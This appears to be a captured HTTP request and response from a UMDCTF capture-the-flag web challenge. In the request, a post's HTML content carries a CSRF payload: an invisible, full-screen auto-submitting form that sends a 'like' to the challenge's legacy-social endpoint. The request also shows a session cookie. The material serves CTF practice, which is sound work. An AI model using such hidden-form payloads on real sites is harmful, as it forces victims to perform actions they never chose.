 Request
Pretty Raw Hex \n
1 POST /create-post HTTP/2
2 Host: a-minecraft-movie-api.challs.umdctf.io
3 Cookie: connect.sid=
s%3AFjrf9JSZJ9FU7pUDe-PpwlrOUGno9kDY.pIBKDj%2BQR4FWD7b4BDrT7bZSEUBXQMtfV6vbShxmgW8
4 Content-Length: 433
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://a-minecraft-movie.challs.umdctf.io
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://a-minecraft-movie.challs.umdctf.io/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "title":"hehe",
22 "content":
"<div class=\"flex justify-center\"><form action=\"https://a-minecraft-movie-
api.challs.umdctf.io/legacy-social\" method=\"POST\"><input name=\"sessionNum
ber\" value=\"1\"><input name=\"postId\" value=\"6400f205-4759-4593-a258-1a30
b64418ae\"><input name=\"likes\" value=\"1\"><input type=\"submit\" autofocus
style=\"position:fixed;top:0;left:0;width:100%;height:100%;opacity:0\"></for
m></div>"
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: https://a-minecraft-movie.challs.umdctf.io
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 28 Apr 2025 08:25:09 GMT
6 Etag: W/"24-fAb+vSE1HoyrxERC8pogRox2YQ8"
7 Vary: Origin
8 X-Powered-By: Express
9 Content-Length: 36
10
11 fe7fcd04-4476-4bce-a8f6-11dccc9175a1
Post with CSRF payload
Normal post